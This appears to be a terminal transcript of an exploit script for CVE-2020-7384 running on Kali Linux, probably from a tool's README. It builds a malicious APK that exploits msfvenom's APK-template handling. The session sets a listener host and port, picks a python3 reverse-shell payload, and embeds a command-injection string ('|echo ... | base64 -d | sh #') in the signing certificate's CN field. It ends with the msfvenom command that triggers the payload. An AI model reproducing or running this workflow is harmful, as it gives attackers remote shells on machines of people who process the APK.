 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# bash script.sh
CVE-2020-7384
Enter the LHOST:
10.10.14.4
Enter the LPORT:
1337
Select the payload type
1. nc
2. bash
3. python
4. python3
select: 4
Enter the Directory (absolute path) where you would like to save the apk file (Hit Enter to use the current directory):
/home/kali/Desktop
adding: emptyfile (stored 0%)
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 90 days
for: CN="'|echo
| base64 -d | sh #"
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk and is disabled.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk and is disabled.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signature.
New APK file Generated
Location: "/home/kali/Desktop/exploit.apk"
The APK file generated could be now uploaded or used for exploitation
If you have access to the vulnerable machine then run:
msfvenom -x <your newly created apk> -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
┌──(root㉿kali)-[/home/kali/Desktop]
└─#